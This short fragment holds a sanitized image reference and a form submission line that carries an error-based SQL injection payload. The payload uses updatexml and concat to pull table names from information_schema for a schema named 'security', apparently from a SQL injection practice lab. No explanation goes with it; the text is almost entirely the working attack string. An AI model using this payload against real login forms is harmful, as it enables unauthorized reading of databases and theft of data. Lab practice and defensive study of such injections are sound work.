 uname=admin&passwd=' OR updatexml(1,concat("!",(SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'security')),2)#&submit=Submit